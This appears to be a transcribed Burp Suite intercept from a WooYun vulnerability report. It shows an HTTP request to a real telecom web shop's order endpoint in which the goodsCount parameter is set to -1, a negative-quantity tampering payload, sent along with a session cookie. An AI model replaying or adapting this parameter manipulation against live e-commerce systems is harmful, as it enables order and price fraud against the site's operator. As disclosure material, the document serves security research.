 Request to http://zx.mail.wo.cn:80 [220.194.48.100]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /wap/shop/order.shtml?act=init&id=23&goodsCount=-1 HTTP/1.1
Host: zx.mail.wo.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101 Firef
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://zx.mail.wo.cn/shop/shop.shtml?act=info&id=23
Cookie: JSESSIONID=0ED1D307D2B0D1FC6F091F258C39C502;
backUrl="http://zx.mail.wo.cn/shop/shop.shtml?act=info&id=23"
Connection: keep-alive
www.wooyun.org